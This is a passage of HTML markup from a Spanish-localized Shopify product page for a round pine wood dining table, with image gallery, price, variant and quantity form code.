        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1322452451413">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1322452549717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1322452549717"
            data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1322452549717">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1322452648021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1322452648021"
            data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.1755233494363928; --preview-ratio: 1.1755233494363928;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1655" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1946" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=1946 1946w" width="1946" height="1655" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1322452648021">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-1322452156501"
            data-media-position="1"
            data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=416" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1322452451413"
              data-media-position="2"
              data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=416" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1322452549717"
              data-media-position="3"
              data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=416" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1322452648021"
              data-media-position="4"
              data-alt="Sew 47" Round Pine Wood Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=416" alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&amp;width=416 416w" width="416" height="354" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/sew-47-round-pine-wood-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Mackenzie 47" Round Pine Wood Dining Table
                </h1>
                <a href="/es/products/sew-47-round-pine-wood-dining-table" class="product__title">
                  <h2 class="h1">
                    Mackenzie 47" Round Pine Wood Dining Table
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,759.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,759.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="22343927136341">
                  
<input type="hidden" name="product-id" value="2551434084437" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/sew-47-round-pine-wood-dining-table"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Brown
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Brown"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Brown<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":22343927136341,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"EEI-3492-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":8017850237013,"product_id":2551434084437,"position":1,"created_at":"2019-05-09T03:44:51-04:00","updated_at":"2019-10-26T14:54:25-04:00","alt":"Sew 47\" Round Pine Wood Dining Table - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065","variant_ids":[22343927136341]},"available":true,"name":"Mackenzie 47\" Round Pine Wood Dining Table - Brown","public_title":"Brown","options":["Brown"],"price":175900,"weight":0,"compare_at_price":null,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Sew 47\" Round Pine Wood Dining Table - living-essentials","id":1322452156501,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="22343927136341"
          >Brown - $1,759.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
